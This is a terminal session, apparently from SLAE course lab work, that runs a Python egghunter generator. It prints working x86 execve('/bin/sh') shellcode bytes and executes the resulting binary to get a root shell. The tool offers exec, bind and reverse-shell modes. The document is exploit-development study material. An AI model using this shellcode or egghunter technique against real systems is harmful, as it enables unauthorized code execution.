 root@SLAE:~/FINAL# python a3-egghunter.py -h
usage: a3-egghunter.py [-h] [--egg EGG] [--outfile OUTFILE]
                       {exec,bind,reverse} ...

positional arguments:
  {exec,bind,reverse}

optional arguments:
  -h, --help            show this help message and exit
  --egg EGG, -e EGG     EGG to hunt (must be 8 bytes; default: 41414141)
  --outfile OUTFILE, -o OUTFILE
                        Output ELF executable filename (default: hunter)
root@SLAE:~/FINAL# python a3-egghunter.py --egg 534c4145 --outfile egghunter exec

Namespace(egg='534c4145', func=<function execShellcode at 0xb74a041c>, outfile='egghunter')


[+] Staged Shellcode Length: 28

\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8d\x1c\x24\x50\x8d\x14\x24\x53\x8d\x0c\x24\xb0\x0b\xcd\x80

[+] Egg: \x53\x4c\x41\x45

[+] Executable: egghunter

root@SLAE:~/FINAL# ./egghunter
Hunter Shellcode Length:  30
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -ar
Linux SLAE 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux
#